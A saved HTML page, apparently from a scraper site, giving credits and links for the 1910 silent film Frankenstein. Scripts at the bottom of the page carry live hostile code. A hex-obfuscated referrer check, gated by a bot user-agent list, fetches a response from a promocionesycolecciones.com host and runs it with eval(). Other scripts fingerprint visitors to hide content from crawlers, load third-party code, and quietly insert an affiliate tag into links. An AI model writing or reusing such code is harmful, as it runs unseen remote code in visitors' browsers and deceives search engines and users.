

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/frankenstein/
body_size: 9744
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cinecalidad-cloud.png"/>
		<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>

        <!-- Title y Description -->

        <title>Cine de Calidad: Frankenstein</title>

        <meta name="description" content=" Título original : Frankenstein Año : 1910 Duración : 13 min. País : Estados Unidos Director : J. Searle Dawley Reparto : Mary Fuller, Charles Ogle, Augustus...">

        <meta name="keywords" content="arroz">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cinecalidad.cloud/frankenstein/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cine de Calidad: Frankenstein">

        <meta property="og:description" content=" Título original : Frankenstein Año : 1910 Duración : 13 min. País : Estados Unidos Director : J. Searle Dawley Reparto : Mary Fuller, Charles Ogle, Augustus...">

        <meta property="og:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cine de Calidad: Frankenstein">

        <meta property="og:url" content="https://cinecalidad.cloud/frankenstein/">

        <meta property="og:site_name" content="cinecalidad.cloud">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="arroz">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cinecalidad.cloud">

		<meta name="mobile-web-app-title" content="cinecalidad.cloud">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cine de Calidad: Frankenstein">

        <meta name="twitter:description" content=" Título original : Frankenstein Año : 1910 Duración : 13 min. País : Estados Unidos Director : J. Searle Dawley Reparto : Mary Fuller, Charles Ogle, Augustus...">

        <meta name="twitter:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg">

        <meta name="twitter:image:alt" content="Cine de Calidad: Frankenstein">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
		"url": "https://cinecalidad.cloud", 
		"name": "cinecalidad.cloud", 
		"description": null, 
		"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cine de Calidad: Frankenstein",

          "description": " T\u00edtulo original : Frankenstein A\u00f1o : 1910 Duraci\u00f3n : 13 min. Pa\u00eds : Estados Unidos Director : J. Searle Dawley Reparto : Mary Fuller, Charles Ogle, Augustus...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagescinelibreonlinecom\/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cinecalidad.cloud",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cinecalidad.cloud\/frankenstein\/"
          },

          
          "articleSection": "arroz",

          
          "url": "https:\/\/cinecalidad.cloud\/frankenstein\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cinecalidad.cloud"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "arroz",

              "item": "https:\/\/cinecalidad.cloud\/categoria\/arroz"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cine de Calidad: Frankenstein",

              "item": "https:\/\/cinecalidad.cloud\/frankenstein\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8992" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cinecalidad.cloud</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/arroz">arroz</a>

            
            <span>&gt;</span>

            Cine de Calidad: Frankenstein
        </div>

        

        <article>

            <h1>Cine de Calidad: Frankenstein</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/arroz">arroz</a></span>

                
            </div>

            

            			            <p><i>Título original</i> : <b>Frankenstein</b></p><p> </p><p> <a href="//4.bp.blogspot.com/-nePu-oga27M/Ue20D05hELI/AAAAAAAAAPc/0KWCJ_eG1UY/s1600/Portada+Frankenstein+1910.jpg"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg"></a><i>Año</i> : 1910</p><p> </p><p> <i>Duración</i> : 13 min.</p><p> </p><p> <i>País</i> : Estados Unidos</p><p> </p><p> <i>Director</i> : J. Searle Dawley</p><p> </p><p> <i>Reparto</i> : Mary Fuller,  Charles Ogle,  Augustus Phillips</p><p> </p><p> <i>Género</i> : Terror / Cine mudo</p><p> </p><p> <i>Sinopsis</i> :<b> Frankenstein</b>  es una película de 1910 basada en la novela  Frankenstein o el moderno Prometeo, de <b>Mary Shelley</b> y dirigida por  J. Searle  Dawley. Esta cinta de 16 minutos  es la primera adaptación a la pantalla de los personajes de la novela de Mary Shelley y fue producida  por Thomas Alva  Edison. La película fue rodada en cine mudo y cámara fija en plano general  durante toda su duración. Durante muchos años, esta película, se creía perdida. En 1963, una descripción del argumento e imágenes fueron  descubiertas publicadas en viejos archivos de <b>Edison</b>.</p><p> </p><p> Víctor Frankenstein es un joven estudiante de 35 años de edad, que trata de  crear la criatura perfecta. Sin embargo, sus experimentos lo llevan a crear a un  terrible monstruo deforme; que constantemente ataca. Pero aquella criatura  desaparece cuando Víctor Frankenstein se enamora.</p><p> </p><p> <b><u>Frankenstein Online</u></b></p><p> </p><p> <a href="https://archive.org/details/Frankenstein1910"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-20000-leguas-de-viaje-submarino-2.jpg"></a></p><p>Ver película online : <b><a href="https://archive.org/details/Frankenstein1910">Frankenstein</a></b></p><p>(versión original)</p><p> </p><p> </p><p> <a href="https://youtu.be/woG__xti8Dg"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-13.jpg"></a></p><p>Ver película online : <b><a href="https://youtu.be/woG__xti8Dg">Frankenstein</a></b></p><p>(versión original con subtítulos en español) </p><p> <!---tag:peliculas-gratis---></p>			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#7a18130e1f1619120f023a031b121515541f09"><span class="__cf_email__" data-cfemail="f4969d809198979c818cb48d959c9b9bda9187">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1f7d766b7a737c776a675f667e777070317a6c"><span class="__cf_email__" data-cfemail="accec5d8c9c0cfc4d9d4ecd5cdc4c3c382c9df">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=45959&from=cinecalidad.cloud&id=197')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/12-hombres-sin-piedad/' alt='Cine de Calidad: 12 hombres sin piedad '><h2>Cine de Calidad: 12 hombres sin piedad </h2></a></li><li><a href='/15-clasicas-peliculas-de-los-70-poco-conocidas/' alt='Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis'><h2>Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis</h2></a></li><li><a href='/20000-leguas-de-viaje-submarino/' alt='Cine de Calidad: 20.000 leguas de viaje submarino'><h2>Cine de Calidad: 20.000 leguas de viaje submarino</h2></a></li><li><a href='/2024-apocalipsis-nuclear-un-muchacho-y/' alt='Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)'><h2>Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)</h2></a></li><li><a href='/24-horas-vida-una-mujer-affair-in-monte-carlo/' alt='Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)'><h2>Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)</h2></a></li><li><a href='/25-peliculas-clasicas-online/' alt='Cine de Calidad: 25 Películas clásicas online imprescindibles'><h2>Cine de Calidad: 25 Películas clásicas online imprescindibles</h2></a></li><li><a href='/39-escalones/' alt='Cine de Calidad: 39 escalones'><h2>Cine de Calidad: 39 escalones</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d9bbb6adb0b3b6b7b5b0b7bc99beb4b8b0b5f7bab6b4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad%3A+Frankenstein", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
